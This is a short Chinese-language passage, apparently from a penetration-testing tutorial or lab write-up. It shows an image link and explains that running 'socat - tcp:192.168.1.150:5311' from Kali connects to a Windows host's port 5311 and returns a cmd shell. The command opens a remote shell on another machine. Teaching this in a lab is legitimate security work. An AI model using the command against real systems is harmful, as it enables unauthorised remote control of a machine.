- 此时,在Kali环境下输入指令socat - tcp:192.168.1.150:5311,这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的5311端口,此时可以发现已经成功获得了一个cmd shell